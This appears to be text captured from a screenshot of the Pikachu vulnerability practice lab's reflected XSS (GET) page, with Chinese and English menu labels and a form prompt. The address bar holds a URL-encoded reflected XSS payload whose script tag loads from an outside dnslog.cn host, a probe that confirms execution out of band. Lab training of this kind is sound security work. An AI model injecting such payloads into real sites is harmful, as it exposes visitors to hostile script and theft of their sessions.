 127.0.0.1/pikachu/vul/xss/xss_reflected_get.php?message=<script+src%3Dhttp%3A%2F%2Fylanjt.dnslog.cn><%2Fs
Pikachu 漏洞练习平台 pika~pika~
系统介绍
xss > 反射型xss(get)
暴力破解
Which NBA player do you like?
submit
Cross-Site Scripting
who is ,i don't care!
概述
反射型xss(get)
黑白之道